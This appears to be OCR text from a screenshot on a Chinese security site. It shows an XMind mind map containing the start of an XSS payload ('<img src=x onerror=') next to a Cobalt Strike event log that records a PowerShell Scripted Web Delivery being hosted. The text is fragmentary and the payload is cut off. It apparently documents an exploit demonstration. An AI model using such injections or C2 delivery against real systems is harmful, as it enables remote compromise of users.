 文件 编辑 插入 工具 查看 帮助 未命名.xmind — 已编辑
思维导图 大纲
主题 子主题 联系 概要 外框 笔记 插入 ZEN 分享 图标 格式
<img src=x onerror="
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
Event Log X
05/10 19:01:57 *** 2 has joined.
05/10 19:04:16 *** 2 hosted Scripted Web Delivery (powershell) @ http:// :80/a
[05/10 19:06] 2 [lag: 00]
event>
黑客街
主题: 4 100%